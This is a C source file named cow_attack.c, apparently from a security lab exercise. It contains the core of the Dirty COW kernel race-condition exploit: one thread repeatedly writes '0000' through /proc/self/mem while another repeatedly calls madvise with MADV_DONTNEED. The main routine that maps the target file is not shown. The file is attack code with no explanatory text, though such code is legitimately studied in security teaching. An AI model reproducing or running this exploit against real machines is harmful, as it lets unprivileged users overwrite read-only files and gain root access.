 cow_attack.c
/* cow_attack.c (the main thread) */
#include <stdio.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>
#include <stdint.h>
void *map;
void *writeThread(void *arg)
{
char *content= "0000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}